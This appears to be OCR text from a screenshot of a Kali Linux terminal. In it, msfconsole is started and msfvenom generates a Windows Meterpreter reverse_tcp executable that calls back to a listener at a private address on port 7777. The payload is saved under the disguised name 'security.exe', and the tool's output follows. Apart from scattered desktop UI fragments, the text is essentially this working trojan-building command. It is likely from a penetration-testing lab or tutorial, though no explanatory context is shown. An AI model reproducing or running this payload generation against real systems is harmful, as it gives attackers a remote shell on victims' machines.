 Applications
Places
Terminal
Thu 16:43
1
root@kali: ~
File Edit View Search Terminal Help
mount-
shared-
olders.sh
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=1
92.168.130.138 LPORT=7777 -f exe -o security.exe
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: security.exe
root@kali:~#
#!
#!
$_
start-vm-
tools.sh